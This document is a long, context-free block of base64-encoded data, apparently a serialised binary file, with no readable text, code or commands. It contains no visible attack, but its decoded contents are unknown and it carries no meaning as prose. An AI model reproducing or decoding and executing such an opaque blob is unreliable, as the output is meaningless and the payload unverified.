ajXFKFoLGuC8RhOwD/U7BI7GRJl3TEJPO7sNMyIcBNpgQAYeDJEknFR7jAlGRKSYhF7zRJRqCBLV3Jf4gDRnwE3UgIC8gE+bTFYaCB8IO3Ljuz5PABADWJFkxByQvGQ5i8ZCwIskyEOUiECD1LVT3Lf6jQV/[base64]/0HIPoxcSWtwSfxKiWELOmFYSjGtz2PQOwN0GBgBPGK4WKb00i0Tmyb90yaghYClT1VYA0oIP/07PMT7z04lCX/oShP8BwpI0IIw2rNk0IRghQhVCFbwAmeAWi+QtGxJCHSqBFhiiHIt1474BUABix/AMIvSqBHoIqaZuNDwqNCJPZPrDUHxuKMxCdnp0IIoo5HRKaYgBs1ZCYOcCPNrDfESr/KaPihDBBjgvwygNRg4gMRlXFpz3AMIBVOgAZFdyUQ8gzWgOmGgWTHdgA94TvK7CCWDRNWUPzYcNqljWDlMREZ9SWfrujSFVE8cMpAVz4DNvmPY01qbjfyyzeW8Xf+VBIVGPUrc+FNGWE7LxT7dnUBZRAh1S93so08OsIc1AIUyKANKyF5KaIKsQzxO/dmRoAChLQgTHNWFaNqGYIVFawgvQAhjMMeEmBK6xYht/Idu5Ij5QQhC0KMT1TC1GszQwJYoAKmC4AuEADF2/IgJaEyMGIHG8EGSKIrQkiV86RNhqWDWMMPWCC/fcUiaazXvi4DvE4II8AARDkViEAIUNgURnjoaWINWHFkOuNk1eOFJkMM1EAYyjb80jM5HJB7U/QB7SF7sY8/dVTo6zY2JNAWAHdmVFIQdVq/kpMqlfFOM1IImKE+EoLY/DTWMzT5b+NwtO0BZzK8DEGJbBAD/oXTAADBF8P0IWpiEOKYFWvhUUTXBop08WuCnhWCFfkCI9uUIQvACj/sHCz0jhMBBC0uIO/hVD+0Ml8oIPfoHQEnWv2yaZE3WtELbf1BbSdMETlin/[base64]/2Q0X4Tg44KAAj9mhaXtiMrJAkKgAmNgGsHyM0b+xpLYIhOYgoTQME/4AfvxBA1DW0RzDEKIrYtbp2jNx1PWky70pn/IhcVRgL4CoZXQtCVhrmxMCE8D2olgiS2IvqWTTTaM0jeMYYfO6i8GXof2OZg0zYhU53+YPiq2ZxrA5o4Au0JdU1O44YxNVN19MiEog0TEzpXkBL3TL49Vtx4DtwhoU1Wwh1YI7MC2B3vYBsPrPy87QB/IL3B25+jFvobmAA48gyxGhP6caIyYhH+YYzmehG0QWhU8BAo40H8w2oboh3542oJgBTnwAjmgHD5434JIg4Yo6f1x5H+oS0GoS/89o1pC2YjJKQgggOm0yiu1LQgn4ARNSI8E9oifqQQGZghwcpZ4jIS+ytY64VaFuGWEmIDMbI1d9tte/giMdrryo7HaJAbIvl27Fmf43tKGVUSIRQR8WAivm9MW+WZhqGtX1M3dBcSMwKT9nmK6Hs8KwEoeA2c8le/rswcxdi/4nEqp+wBKoAFQWIM1+AYN7/ANp4Ey2Ehjw7KDpsWQjW/Jbr8z+ICszGzNZog4+AfOTggyCMYUHNrTBstS7ePVftV+gO1Afu3Z5oOCoO004IOSru0kR4imGQGXYg8gJMeFEEKQgOllBczBZIiQKoh0hCvACIkq+AKpEHONoCn9TYj/AGDAWVDg+D0M4Quxf1gnFdhbczUqkziBhXy+7yLrcHbw95bvt15dex7ZFR9YdZZE/E46VrtXGb5c3ZVY+lNIP6VnQMe+Y6AEHDgAVxACQXDmi4RieNu2qYwCLdACVTh1wraHVF91VdCCLjgCxHsYE/fvRlfPMwAEcpPoF+eIFLgCGx/GHU9tH1+I1y72Ij9y277tHGAXDFMdDGMIj8s9yFSIlR7ujqDC0ABgIyRH4GYIfYhRkLCmrKqEwqitmZl2hiiAuOh2CcKIzOgZ5QoFxTIFAsDef0A5lSA18v4HeNoNJcMHkPXzrdbqQHdwrl7x5+xJSKTYhGA1YkDUgc9d/3IjWIWkznzaYocvAw6sdAAABRGmynytz4zdBpM9wOcVAq1mSiBwY4eZSohP8etr6Mm2B6xUBuZFCHfwAXfY9YXQhGK08QQNS9TuiEB+XzlIdqxhlxxIgwKIjPkQFJXOo4ZYZXXxiLh9DE4GYGx5DI/q5IyAq1LmCCd8o7bNCE7AwY2AgDtyk/jtbn3RKQPKjCpgCkMRkIJAOXw3CQ0uib+FPvAKhwwghvQUeEGv9MInfIx0TjlN4kNvuk8stm/gai79XPK7+NkVm4YJh0wQvFYYTy3YOWEABU+/vjPQ3X1uL0MM6DRuPy0wRfuygPh8eIe24uvrAojOhJ1niIPW7P9kQIgQCQKhLcYcJwk+kIPZju1/OHKGSANrWYtPyBl2oQ/pzyKNUBB2EYkmL4iJSwh5XFuyIAYE4BO7BYn/GHOQOPeMwNHJuYEKoqO/gHsy0oiV/Qc04FqQGJF9XwkZqWpLAohwiIjRAMDhIMKEHAwuRMiwoUOFEh8q1EIsw6N6/zZuZMeR47uPIf89OmAqTkKGBu2ZYpRxY0gLH2fS/BfzX71HAwVlg0jxzBoago5F9PnN1IFMjz7qZCSIg62DFFUqfBiHWFKOmQ4I4SS1aFWFohghyrTRR820ateybev2Ldy0k2ZSSFG37px/h0ro/TjnTVo5XgQT5pjmnzG1n3L/pMGSY/G/AjkKxK3pya0CCBA+jvjB8ddG0J5nOpl55MM/fVZulLtR+fU/Yg7gipk54mMVjlWsJMj9L8FH12wpUSpTjWOTD8mbVO7m77k/2GvXzXy37p1Hm//CZSCG8qtPieLHU4UY9qAJHIhe2mQ3sm3ODBEmjeegCil7me/bvtP/z0JTHwwjHkMVrFFBffZRQtYjMnFUkncTkSdRHEIk5WBJEXwHHgfHrBEUDWWEWIYwH0TASFLznCUdiy26yOIOHGnyTxAcpcDRHDfmxRFgUADGkRf9/NPPYIMlloYcR/JRUw4bYdFYkzlg8VEBWFRpZVu3vQWBAjVp+c+X/4D2/w8hHJX5z4z/DMARazfoI90gMw2iS03CwRaJCZUJ56adCOQWCnBrwQAbMdD5c92LHVm36D/rZGedTdwJ8d1UZ1hq6TGXZnrGppxaWp5Ul2IqKqfHHHFABuG0l1ZI2YGUEyOm2BNVeBzQghV7rznIUT2ZyPdNUQ/ZswZRtQIAAA0oPpIKRzJlgkgEToDF4VRScaLsRqls5cGGCg0rjCk6EMMIueQekJRZiaq7Lrsz7UDEP0fQZZddOx6SVj+sfOTFP4XxYQwfaSz5z2EcMdZkY/9MSZOVkWARiVuXvaWAGF1+lGdoHyWW8T9x2FDaP04MkGZqbbbWbouZWfyaFf+0zP/Rm/9UAZwVE4QSCkemJNqEoTZR1+J+M13naq8wmEKLeB4GVaIwTDv9QdM0fEgRQsMu3TTWJba0xXoa/SzSP4/SVA8ijHxQrHicCIHRRhYEXR18qZQtDNoTIV1fHC1lYpbbDx7ACErVgkU1B8KQle4/mTDShBb/gOe4KmVE4MoBiJxbeVl7N7siyp17vhYlH6nw0Y3/0KsjR1Bs9IaQPw4ZpMZJ/hvwwBsx9qTC/+TQZFpYbCbdFCZMwVGev7/2CyHIE+LEmZzUVA5HGLy4i1p2qrWZZi9KL731/0xQBQI4//MBaomiYSijL1Ln6kdfw2qKKmAN+wEx44aCw/33M5L/[base64]/zDA+vqGaRatAXr/Aw71XFPTrZgw4cYRBU0MMW4tnCALaCIEa6AASMygAhOmmIN4rGFPYQxrnIRIwKr5FpGNNIRtYxk/z86IcZTUoKQM5ywHg56G01CAsz+1ENuxBDGGUYooYPYAhRYyQSzaCK3AxxBC1pQhT1agU1s2sMe2NSmN7tpDy0AAUWIyJzlGFGG+DnOPLRYUOV2uLd5zCOI/7CnEfOZz9DB5V4f+RGR+kEYL/BBDoip3Ud4B6WFcQR7G+FiWoynRbVg7B8rs6hD2wIaG/zDBhzdCCdmtKaNtEkfdKzMLnxTp9SkpQCU2chF3RJHNrVFpYFSFyXQ9zXpRKeBbHmfPcSzjTV8QAjlIhcnOXkAGCAiA7ECVq0mkcMMbLJ/BNzaehgIEkV9hH02ed82OFS1HGZkJH3j4Fb75kFtxSqsE/8yz0G0kMOytG0mNGREBCghtTV8IygkEtEaQPGhD4GiDCYq19/[base64]/GZpw1Aik9wNlEMQaGtvOAn1DEJRQjgcioIN4/vA/l/0xkDlygm2kIC/+/Agr8tUPJvYrMbOjCQkUJkW4KOCOEIgtR+74Fk98Eaa12YwWPfGLX9iAzGZOng0IkWYnfFQToxsAGjZiUiMiwGUv+0gM/qGGMUnnBnF0zUlrUgl1rak4OkXZ1767EbKFApnmMcgwwqmKSW9z0tbswgDI9QFKReQo5CJGTxASlXKux6cwCdtacjIQCU+LA2uIwAFypR1ggm1zM3mE4j6ghbcqpAIwhKatP6KtAxDjB6S6jw7yWl6EFJUROogCpbfZTQp7s9L27cIeGJEJZQS52+zabGUO/7GjRMwhEf/Q10YM+g9+FRShCU0DCbAQ741E2S1cundm/iHbtlwmEpu56JQq+pmNRIE0plEBc9il0rRYYQscCUXMQhGD6LIoZv846Z0/EgqbTWACLorzPwx1nZ0S8R3iFTCFE5QQLQghva2YFmSJ8YG0kaWypv5pgI+mzGMIIocJbtYG47IfmeSEK08BVa1UccIE+2AkGq4HEw4QAQIjJACmYLEwCEcJcZkiQRNOUAB0+JEhervscWGCWcwCbpo8oCaly8sbXLcRIqmbYHKY8sFsJ+/XsqWMM7mEyv6h5YhxpGIVq4lHyVwajkaBo8zjKCdANtJ8IqA3dYbLoGNTGf+TquZNFv9Ixx/uvRd143zQSd9r/Pvf9m0HEY0mIXhcqAVTmEIY8RMPuFp5BLhyoAJre8TbPBK0WqpawHVTyDZo4QgGVfY9HkyLB4PeQAvITcBB1eVEPA1NH1iAwR/xQdkisGwOnEE5pihDVXhpiiZQQuW8XjmsMzGPXfmA7Ga/P03Sla4MbIT/a+dI2+nAjdQIR4hbIgCG3DGZugHMajnJP0QZFozRTFTMvfVdXLxUTTDUGnUUmZUJR6kZyADXw31ei2QcbvyDw62UPiwciwSanYBPFdzMP1SCB8hgi4CcyDnSa5DcLNXEotxSQWCfWNUKB2wD+ZSBPVCSVJRB/bz/V1EIAoP8F62BkK+YAlQp4UFUwDCoQiglWAf9R39MYV19xK5U3wcgCO+Bhz0IwjMBkUxwH/dlS66Vl0FY2AdQAqcdhIUlRy593UG0UxpCRBEgRSZoGP4d4kygHbit3Wbx30d8w1oc2T8kgrnti7rV3UzUm7z5DgRGFMXkW5bt22tA1ERtFBuJyUewGU2QTKLEiVvwE25YQRV4HIvo0Vokl5z10UYAhw26xR7Iy0fwE/q4R4vw4FpIClQt0xAmRByUCA2gzUOoXwR8gFuZhyohAgOpXloUH90IIQB4iC0AQEuUWgOFIRhGn384nzTNzTcIzk/QAKwtxUxYABzKRPVR/0JjMcQZDFAZ3E1CpNIddosyAiIHtBNBzp4ryN/YISJDfkQmbBa4EUOeyQASuUXp/[base64]/gjFirEMSyI5tDj28xQ2bDaP4YIDVxfQtAC+VDCrgWiHxbk48RB/PXYRrjDZ4Im/vHDRpTBWjzDP9QBMkjHkiDU7fCOlGzElz2U4d3RRakkSgr/3otATEV9jEx+BMkQ50eggosE2kf05Ex4XOaxiBW8CZZe3EYw5T9c3m/gYk1s5z/g6EccAXgeilr4F/u8jXiaJ3X8TE64ginsmhKewTdx08thn2R+AA2Mhz0QEKFi4X38Zzn+VPU54bQkH0JkgyAQYvNVh0z4R6bShA/0inwEoTeChy0Iwl6mQj3GYRymwt+gH1WoQogJQj4iRAVQQnLc3nm8X0JUwI4hDhD9g/3RKGhC5Gl+RB1UhjNsBLptxMbMRMHsHZFaEUzhUQV2SWxdGQREQiSAYov8DgaKIJuVxmyQVJX+A5XCRpemBXbOxHW9iHCgKU2Ug7uOqZmaaXZ6/2d2og+drgV7qoWjhKXPRBL8gEUrLA2hfgjM3efXAeQHJKNVXJCs+WBdeWoECMKFLgQAIGjVGM5+1ZWDwg1j4oQKUQLVpdzK+Vw9oAU9pmwcqhAN0ErVhAjGJsQANUFbxp6rfUiICIOIwtg3XB9F0IAOlMWveiaw3t9DcgT/[base64]/hrgPKt0LQKdkDKVc4E2ehprDaEVIXSeN0NVdihMJDlQUyCZD5jUSQBXHpsRzxf8VEj655BO0pEZD5TNMllrf3DsKmTH5IsLTRBUphqWjwLLlXFGiquRPCScpT/QQZzQBJUKoqci+UcgCs0AaxOhOsuZvIWbdL+g2Zx8f/1KEcEwz+4Ahe4hTNggjN4Ab/8w79kQfVmAcLYDmwx6Uc4DGVg4NdyhADExcP8gwmYAJ8p10eUqysOAnGqLxF1AQsU0kd8AWo0AGxMl5y5yZdKB73qTHfWRDcQcMhpF0doY4AOE1ZOsEjkBA6Ql3jkjShZjilkpkLsI/m4skI8luISzqLmyq48H680xUlUbBYSr7BQwgUBm/d5XxCPl62KRzJd6DEsHfRthVNwyDYIhYUeRIY2Qe2ppYXpUA/Nw96s6hmUxzYjAoxmMbAurxdzcTBkQDA8Qx248z9IAXcG/0E10HMZq8Wxkok+G8Mab4QJpMEntNSUUEYfRwJL5uZHxJRJ1sQniuJGjMCZyMhHAGdNIHJl7EZcbMI/BABSfgRqDCUewcWbQE/MrEYAx8XLSKfOrEUmowEDo2dNeBXgPrCrkBzZCNgSc8A3CMF6PMIWEEOKmkcrMM2GUMQkfEg1PsQ3RMDGnhqm1kOv1BBPEMhB2IMrE04czNWy3DBNMNiwmYIkXOhKUC7VLPUPx+H3PYt8lqhQUO5CpJIHNAGIQoR/YtA9bYRjqpM2L4gb1JOvmrMWezE7d/E/IMM7Z4A8z/NGXGRaHBm6eUGZGAMVLCvB/LNbIDRlfFHXuqRajP9Rl2QGBCD0P2QBR5htuHIEKojxTKgvcJ5r9eRGxu1GDL7GF9TvuswZmcJGwqWFMMxEz/Qgq4xnozTQ0ASNTAvE62FfGfzeI+hp/FBNKqUXfWAhLUzNRPTSqRkzTqQCLwsCBREh+Vn3eWRDVh9OBsUFd/8Nfw5OBSQj9imothWiyjqICnkFVcSBIIwoXG0DrX5AHybEMDSBFCDCfwRR7KIfh2QoWaiIjAJ20TKiZqn2RnDBEnwWY0sHZFM28RDPJwjcxfyDJ4wviMfF4b3CbZokRNHWRjhBSM0EceKCLrgiR7gi+87EDaDtTLDgP1ABEEjgR0AyBwgAGxUCdnb0W2D/[base64]/SmhS4Akm5sBL1OnvyuxRgVwT9EO1wkV26jDCf/Qzco8EboVFdOByjDBDG25y53x+rq4wk9QoCdDe+ZKO11/[base64]/qDKlQGUBj7KFlerWsMgHAhZWFyjLLNzvbZMKYIOQ+X4HKJNCCFqyBP35F6BL4imzFWn9FDx+ABJQzzXebPLbFZ73IjMzIIbzRRuTzR5QJ8sR6WoyArIPJZTDXH6yFiUO9+YfvTJgAczH9R8jtRnTpjbPtTNRZAlQeTZQ9JgyACP642gNEA0P/avwzaLDcQYULD+pjeBDBQ4kGESSI+C+iw4QKq5WZiIaIP5HsFLJ7t+7dwXX/Tho8mZLhSpf/SMKs9ygDI2H2OADg8POnKlOMHj1CpPMMUKUVTBGLQENpVKk9BRFD9Kiewno3H2VCdID/UYQPoI5N7Qn0jKAIBzKA/cBTqk+gwwR9IMboAKJMe1Ol8vHPh4V/exk1iWP25xlhOhgJEVYWcZwmBzLNE2xwL1ghTcoIWgNqzZpva2hJtQX0W+mzQOOszWRQ8LxMBwyvZj359UTdu3n39v0buG8mCpEp5LIwhUIKBg/NOfQbkzODiSQ60+Tkn3QnhICPYPirAAQFDwUoELDwPMMCJv55YughwT8M/25UOVjFiq6DVnrbXxgljIO6MAhA3gxp4J+BFNoouIUSCAUG3vizL6GNyrnoIDSOWMijDQ8SSaR3UkJpIZJiookmmN4xCcUWDaonnKNMWUOun+SixZQMikKE/[base64]/BBCjvPTUO0jY3eIzqIoEqqgkgUr+6fYh/hYC4qAcisgBiC6o+E3BVBUK5Z9QtuhtIwwlQkMhfA3qRqEBQPRnxRFfImklmFwiGP8mE1E0+Ml6viKmjG3M+kaIvI4iZg2z1qCkyiv/jEoue8og5gCsnjQqJyE+EOYbe5JEDABO7rqqnr1ciaCCl80CQAtQPmhiSr3mIdQrRiiBy6xAGUGECbDK+FgpPS/9Z06wxDhDZ8SUOmMNpFcTZKgv95rN6EmlomEtZeRxl+223eYtFSbaYmiJf4IwCNZ/llMokTneWKifXOVYyBiD+KDCmB+MoeIXY7ibSBMHHiJ2ogIYOk/Zf8zzzbuDKPGAGN3AZejaheA9aI8uilAoB9UFNMgOWSRC8J8ADirHIYb0wSB3+vS5ofcbIoTBv4nEdVdfg47412CUCtbNRBZZkp7/oZvCFGabLD8WhpgMMtiCkTIqwNMnANagQRgavpF4qiSPWYP7vEyuJ5WvhDgijkZBxhPICoBGpC//qNlR+gQps9jiDKrgxACW9hoLECYCh/nRkXoCCpLt5Shv0ZoqBLWXf8zjKx/QWpn+xDV7nCZSlGDMAVjIwsIIYlIULIMOEKGMt90Qhzk8yN1085x/zKFBcvDCQ7LAhyyk4R9H7I2xDkKAO6hgIp2DwELMYx4xXE4B0BKDAsRjEPYYhACU+Icp4KMbbi2keAeBQekmsjqJXPEh7WII7hgyH4XcAHe704c+EDAvBISiQg3BoYY+BKKF1cQgMuHNiqb3D0WyyCiM/zhMXH5yjA8IYUrEEEbXpsI1RbmMRiTcWgXWUIawYQVKByDGo0Z4JLU0kFACLNoH2Lc/20QFL5WpGlJs+RMt/K8ys2nC+PgnF1uUIZfuSAVYKEHJW4IKKMf4Bitt9A1QcEwHTSBGE5qAqDVAJknIPIANdVhOc6YqCCngoUFScIjlOEdWfoMCb7wwuHoexIh8SEMWFpKGLxKxcw0qwCWumEWDSEsh0ErPeODIEDGO0V3Hy90AHrougxjgbfqoUO70qJDe/[base64]/DBGJjV7D75cBB/fvafCxkBP1NVRc0hlFnHwBwXFYCFf5jABg/dzQ3+YQX8AIe2HsAX7RL6D4z2xgCyk4hIPfoPBgnyjhLB3XIncqGFHIFfBzmCh/7xL5Zc1yAmKRj1DvJSRjqyJAJ8BJXICilTCoEY5SUqLYCKFmLa1Cy5nKlO7Nq+n9hDGBFwhV6cdBmDyOkRzNwGBeH/ayNgziYCkshaqJrgisoAJhUSMBpPXsZXcWYmgr3k6mpUMc2yjnB/ZxAUIjDFWBOfuFXJoYA7UzCHvQHRbwZhxUSG+JDMMuSIJvjsQrJggtEysTfI+scovmjQKqL2oONh6Hmm+A/LeUIT//jAbuzYoGvlQDcN3Y0d/kGuBWm0N8QFjkbF/JHkLQQNzEtkTJ2XopcezKUwXchNqARO/mnBLmIdBlGNRJqobIPCfJaKKbbgpvoRQxLFJJ+NaCGMKYH1qgzZS04oMcn63kkxDXRaT6XKgWNc+CA+QHBd6/uT1lBmNh6YZFv57NZv9BLEUj0GJaTghnm44x/ycIeu5REP/3fAA8XBdts67ZY3Wf0jVv9IxBv+9o839IMV0P6HEAdH7Xsa5MZFTGJnUXWHUwngFQw5xkGdZcWDTPGLHjDFRGhrqiNYVNgHAZ5E2p1D6j5EzQozEcOy27wWxdlgMs0gNY0kDEyKlUwE5sA2ONk/nUnVJ2cYClgDTAxLj/AMkvAqqt+UWIX4YCtkM8U0WS0VEePFqRnWGieYlAlzKGSZRkvCw38yjCZIARFfiYAoQHwWR6liG3EQBA08szNBc9Ue1fgqpnRtkF9nKt5RZ1s6F7LihQBxngYJXLRZ0XWD1Piy/8isF7L9DyqQNjgO0MM/CuEB4DBUAQztLbM0dxAuQv/[base64]/6HA5yghmKN4BcC6h9c6yDOY9zCDT0MYtyiJYsyxyDUjYwewo5uoMp4QwXC4Ad0YxPogLFoywoQz23WTboeIiRCZB1MoiYor7uw6yH/[base64]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[base64]/TqJuYm6WO6tgJh0onne8DXM6YIcT3naM2BtL4N5RlPPIZV3nDEzyADfK4nY+HAneHNw76IQRPhxJ6IQivtuYDBBsEgLtBGP/yZZIjL5P3DfIkAlv7spPr0WD865M92iVK+pZj2pPpMTgCQ3ADo5YtezQtWzcyO6ZDUyJo+jd4GpuvGdeajtdKe09P2yUPMamfbjt1banBc2cndakVwlK3OarJc4cy1VWk4CDGORjGeZwVIowVIj7CuIxJB1u+hVu0eqtbNY2/+gP2zhR3A8mkBaEEYNyMrIvyjn2pLK99A64zqvCSC3iswK7dpgh6QSF0sQhIwG61dSIK+7qYUSE2epYR+LBZopI7W3BFerFF+qMH2zdc2lRg2r8/myEMfDc+FqedLtdQe2d91hB/7ahDliV1Fqm985hr+4md+lGDl6iZGqpz+/z/cPIgirt7MyAYilsikjud0flaupeNBuEfmrtbclw33vkBq/YpfyM9bPUM8FlZmqzJnAABJror/ThfCFmul1URHYK45oN/T8Wh/6EIuuCvo4chWER66LtBIjv2BnyjOVdKHfu6dDmxxPyjLxvB3UWzgQP2NMVUTvs3dPrXepoQD/HDGbXXgJrX4KElj1epY5JndfbDTVzRFYJVFqLF/4EJgvsfrrqcK92clfuqv0VbDCLHvWV0JuILqi/UY7WNt2witqjJ1gMitloYL5QhBC/wFGK8ze9ZkYttygGQu0AX/4EFeL2iaeLxQDRbTUWjz1y/Yw8mFnuxZwLNYSNEGYbB/0OTsil7s1d6pns52ok5tXmD1yrcz8UPJou6Z7cZtxfd3BskA+RmOBpdItj5W6460582jXDc0yciakHRAz7gC0jx7az7H+zgPAYZofCuAKpbIfyjzKLAIOq3dtDyH56cm/fXXSICEnhddQYky/+6JAz4knvjuxrpo1UEzRWbYQL8MgD8IdicN1KZ2nUosbKdpXkYtHP6wbPZZwd9IrzzZkfcN7aZ5899PIltuBlixeH9tw3CxVP8WhKgewfhWnbBIHD8xjs9Ppz7INhXul8VyDcHyHfDBNbO3XljGRZCrjdhyHM7vH0jId6b19+bBYogvrFLsCUvLznaQ0E+phTb2f//W84s+eSlVMyVfcD/674/F07mEbOpHbOH77J5WKUb5Jc/Dtdg/lSIms8h/KYf4mMttYnLHehzGxGOniHUPcXF2CDqABnqgNNbfBDCOAGsd4xpHIzt3d3PaCF4/MbRON/zk991owEB9N8P6mwHGRUjYdUPHgFcXSEi4PMbospRRbh0fXUMYJK5vJJfyrv0MuUnIsBh6rBLWpcbm6RTIg9m9KKvCyY2QyutXTRbXqZ7wx6DObGEmfIZYs/z3Kgd1VIBwXgBQt6/gQQLwis4MN5BhAwbOnwIMaLEiRQrWqR4j+AjiMEGdhyYoSOyOiMHJviXIUEGlAk6tjxJ8GSVSgn/Kv2rUrDmQJoEbRKcMNDDlw8xPPwjoMeGDYaRCIpRIABhgIFRBdghGLXg1YdWEFip+IRYQztTL5o9+w+DvoFq265FS7DLvyIGDLCg6y+vv3cD2fElyK5hYLjf/q0hWLjgYYIW3vF9Z+Fh48gN/w6k3NCHBR9wK2ruDPqhvHj/SDeEZ/qfQIIKSyNcGDq27Nm0QyNDyGTlRyb/cjes8zHlv5OuWAY7CXPXRJo8G07wOfDDF6ERIQxU8E8Mw6xnCmZ1iP2fdROd95yVWzs0htB27hI0oHcv33V9B1q2j5/g/fqgIcvG/M9+DW32jwUA1sYZQnlMxJk76SnkzmiqpVYQ/4UVrlZhehpuyGFtGz3EW0cdhcTbQCURtEtKKblSxUr/fJRTAoMghxBMPgFVUCU4/mNUDP98UIiPDTUlngJGxmbdP5Fg4UmHDnXjJFr6rIcWXQXBpxdCAgb4z2CAbXggRVta5h9EBIYZZZoUxYMhQq2tqWaccqqJSIkN6dYbSiN+dBtBx7FU3EovmTSRTs39Y5OO0EFnVEEqODBQFg0poJ0AlQ7U3T/fzclppxIhcARCZsTn2GVdCuill/zNVuZFaKLpkGaybkZgbXk04alEB73ppIW5/uppbplMFBJDMN6GHEwJFPfQIMMxV5NOhA6EY7XUEvQBjwPFcIdE1gkA1f9WUWVqUXjpfcAGsA5NuWE5QpjxjxkGmCELqao6tKV+tDV20Q4DPVAQrAMWSOus6s5J2kEOEgTbwQ4/[base64]/61uw5BP7rALVB8wMW685cZbBpu/WOxtwIH0tUrEWXQoQjsi+hz/2/9MRx1FLg/0FENnbNpQVNiZS/mGVHam889XBXA4xEpPtIbivav79PLOq8nEARlIsNIjyHzIcUFX65n9QF2r+I8rHgfj04wfI+oxQmm3XskXO37Q6EMrDwQBdmK8IgDuBN3u0DHZ6f+82rRlNodTXOKaBgq/1SyADGzghnTQm8wRpE95CgbnUMKE7RVEY7dxifiQI76HRAtRZnMO6xTVuoFM53UeENJDrKMdqogBgBLhnQM1hLPOEE8vyruhD38IxOdJ4B8HqNqHPNIb3Xhue1fT4IkKog2yhdBFZEPbCJ+VI7Wtbic4Ekr8anid+0VlK3h7CLiyMrMgWoQSHDrc/2DuBTkimEKNdKzj8xChjSFK5GJLzED3EHK1mvyxIdBK23BORjIUNuQL2kJIk+ZGv7th5R/[base64]/VWGhDfucWtUBkcARZUCjlQzS++EVLpxynRz9qx+lpAxHmLMgzKP+IkoFk0HMhaSkTUZrSDxanbIkyyT2ltRP1JTKF7WOhtnwkJIAa8x/zCyMmLcU3ZxLEhk6g6CoJABF2VXNd1/yHNhEALyLw8IbHA6lXvwqRFRyAehIYaRGLuAKVWu9DIWICTCOii4GI751SjAnZ0lYToOAobTr6Rz5tMgGgMHICQ3HI/NL4D/tlJW97G8hV7PCdGQ5kD18J50IdypC1RPRmBGlA8UjppXfAkR38AqtpTys1RKxACsN6ZVkR8cphFSSdnVvpxR7iEuIsK22usAlOfTsttTGEpyibTrZm00wzohYhEn1oRYqnJVWR0j6PW651r0ubVKRCGZng7jwIslr/cx5AtghZq1sRYUFkeE6lEekaoZblsZr0Nr6AZV0CtqhP19X3dTyagAu9pQDrQEWykwxAVAysqX+Q0auhksh61jNVieiDokLrJnYvjOFczSMT3x1IKjKRioGMNYLRK/HENnJEt/ZRg6DTYDBGN5CvVWKmzAKZISvR15z69Sc1Ja5fPUBYoxAgBgQgAKQkUqkxMhMry/SoQ9EQqkMcAcr/aPA/1oJlt1gEuhnuspfjZIF6bNjDyqiHh886LD0OBBET/Ec6O5jBdhYLIXWIazzFN2OP0WS+JPxl29bH4x2rsJEXCQ9SD5xgpYL1EAO